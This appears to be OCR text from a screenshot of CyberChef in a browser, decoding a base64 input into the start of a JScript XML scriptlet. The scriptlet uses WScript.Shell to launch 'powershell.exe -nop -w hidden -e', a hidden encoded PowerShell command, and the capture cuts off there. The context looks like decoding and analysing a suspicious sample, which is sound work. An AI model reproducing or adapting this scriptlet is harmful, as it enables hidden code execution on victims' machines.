 CyberChef - Brave
gchq.github.io/CyberChef/#input=PD9YTUwgdmVyc2lvbj0iMS4wIj8%2BDQo8c2NyaXB0bGV0Pg0KPHJlZ2lzdHJhdGlv...
VPN
Best Hacking Tools i...
GitHub - cia-founda...
PDF Room - Your Se...
note taking
How to manage Lin...
Wolfram|Alpha: Co...
Nmap: the Network...
YouTube
Oracle VM VirtualBox
Welcome to Python....
»
All Bookmarks
Download CyberChef
Last build: 6 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
decode
AMF Decode
JWT Decode
URL Decode
CBOR Decode
Decode text
Rison Decode
VarInt Decode
Protobuf Decode
Vigenère Decode
Citrix CTX1 Decode
A1Z26 Cipher Decode
Bacon Cipher Decode
Bifid Cipher Decode
Decode NetBIOS Name
Load recipe
Recipe name
Recipe
Load your recipe by pasting it into this box
LOAD
DELETE
CANCEL
Shell").Run("powershell.exe -nop -w
Raw Bytes
CRLF (detected)
STEP
BAKE!
Auto Bake
Output
<?XML version="1.0"?>
<scriptlet>
<registration
progid="PoC"
classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
<script language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run("powershell.exe -nop -w
hidden -e
6226
14
7ms
Raw Bytes (detected)
CRLF (detected)
Type here to search
12
44
FRA
4:30 PM
29-Oct-24